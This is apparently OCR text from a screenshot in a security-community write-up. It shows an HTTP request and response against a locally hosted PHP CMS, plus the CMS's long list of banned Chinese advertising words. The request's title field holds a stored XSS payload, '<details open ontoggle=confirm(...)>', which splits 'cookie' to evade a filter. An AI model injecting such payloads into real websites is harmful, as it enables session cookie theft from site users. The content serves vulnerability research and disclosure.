 Request
Raw Params Headers Hex
POST /user/release.html HTTP/1.1
Host: 127.0.0.1:8091
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 187
Origin: http://127.0.0.1:8091
Connection: close
Referer: http://127.0.0.1:8091/user/release.html
Cookie: PHPSESSID=t616fln4me32an09rj6v67vr5b
ajax=1&isshow=&molds=article&tid=2&title=%3Cdetails+open+ontoggle%3D+conf
irm(document%5B%60coo%60%2B%60kie%60%5D)%3E&keywords=&litpic=&description
=123&body=%3Cp%3E123%3Cbr%2F%3E%3C%2Fp%3E
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 28 May 2020 09:17:38 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=t616fln4me32an09rj6v67vr5b; expires=Thu, 28-May-2020 10:17:38 GMT;
Max-Age=3600; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1834
最,最佳,最具,最爱,最赚,最优,最优秀,最大,最大程度,最高,最高级,最高端,最奢侈,最低,最低级,最
价,最底,最便宜,史上最低价,最流行,最受欢迎,最时尚,最聚拢,最符合,最舒适,最先,最先进,最先
进科学,最后,最新,最新技术,最新科学,第一,中国第一,全网第一,销量第一,排名第一,唯一,第一品
牌,NO.1,TOP1,独一无二,全国第一,遗留,一天,仅此一次,仅此一款,最后一波,全国{xxx}大品牌之一,
销冠,国家级,国际级,世界级,千万级,百万级,星级,5A,甲级,超甲级,顶级,顶尖,尖端,顶级享受,高级
,极品,极佳,绝佳,绝对,终极,极致,致极,极具,完美,绝佳,极佳,至,至尊,至臻,臻品,臻致,臻席,压
轴,问鼎,空前,绝后,绝版,无双,非此莫属,巅峰,前所未有,无人能及,顶级,鼎级,鼎冠,定鼎,完美,翘
楚之作,不可再生,不可复制,绝无仅有,寸土寸金,淋漓尽致,无与伦比,唯一,卓越,卓著,稀缺,前无古人后
无来者,绝版,珍稀,臻稀,稀少,绝无仅有,绝不在有,稀世珍宝,千金难求,世所罕见,不可多得,空前绝后
,寥寥无几,屈指可数,独家,独创,独据,开发者,缔造者,创始者,发明者,首个,首选,独家,首发,首席,
首府,首选,首屈一指,全国首家,国家领导人,国门,国宅,首次,填补国内空白,国际品质,黄金旺铺,黄
金价值,黄金地段,金钱,金融汇币图片,外国货币,金牌,名牌,王牌,领先上市,巨星,著名,掌门人,至
尊,冠军,王之王,王者楼王,墅王,皇家,世界领先,遥遥领先,领导者,领袖,引领,创领,领航,耀领,史
无前例,前无古人,永久,万能,百分之百,特供,专供,专家推荐,国家{xxx}领导人推荐{"code":0,"msg
":"\u53d1\u5e03\u6210\u529f\uff01","url":"http:\/\/127.0.0.1:8091\/user\/posts\/m
olds\/article.html"}
先知社区